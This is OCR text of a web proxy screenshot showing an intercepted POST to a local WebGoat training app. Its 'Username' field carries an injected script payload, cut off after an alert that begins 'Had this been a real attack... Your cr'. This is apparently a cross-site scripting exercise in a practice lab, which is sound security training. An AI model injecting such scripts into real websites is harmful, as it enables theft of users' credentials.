 Edit Request
Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://localhost:80/WebGoat/attack?Screen=13&menu=900 HTTP/1.1
Header Value
Host localhost
Proxy-Conn... keep-alive
Content-le... 943
Cache-Con... max-age=0
Authorization Basic Z3Vlc3Q6Z3Vlc3Q=
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin http://localhost
Insert
Upgrade-In... 1
Delete
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.110 Safari/...
Content-Ty... application/x-www-form-urlencoded
Referer http://localhost/WebGoat/attack?Screen=13&menu=900
Accept-Enc... gzip, deflate, lzma
Accept-Lan... cs-CZ,cs;q=0.8
Cookie JSESSIONID=B999793F3E75497A28377F1F57983E2A
URLEncoded Text Hex
Variable Value
Username <script>function hack(){ alert("Had this been a real attack... Your cr...
user Emil
pass 123
login login
Insert
Delete
Accept changes Cancel changes Abort request Cancel ALL intercepts